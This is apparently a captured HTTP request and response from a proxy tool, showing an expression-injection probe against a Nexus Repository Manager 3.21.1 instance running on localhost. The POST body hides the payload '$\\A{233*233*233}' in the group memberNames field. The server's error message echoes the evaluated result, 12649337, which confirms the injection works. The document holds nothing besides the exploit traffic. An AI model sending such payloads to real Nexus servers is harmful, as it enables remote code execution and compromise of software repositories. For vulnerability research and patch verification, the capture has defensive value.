 Raw Params Headers Hex JSON Beautifier
POST /service/rest/beta/repositories/go/group HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 203
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.7886248393834028
Content-Type: application/json
Accept: */*
Origin: http://127.0.0.1:8081
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: http://127.0.0.1:8081/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: NX-ANTI-CSRF-TOKEN=0.7886248393834028; NXSESSIONID=cedf848f-d881-4b58-ac24-9e9c3ece40bc
Connection: close
{
"name": "internal",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true
},
"group": {
"memberNames": ["$\\A{233*233*233}"]
}
}
Raw Headers Hex JSON Beautifier
HTTP/1.1 400 Bad Request
Connection: close
Date: Wed, 08 Apr 2020 18:10:49 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type: application/vnd.siesta-validation-errors-v1+json
X-Siesta-FaultId: 104d4f5f-f14a-472c-876d-305030589d11
Content-Length: 84
[{"id":"FIELD memberNames","message":"Member repository does not exist: A12649337"}]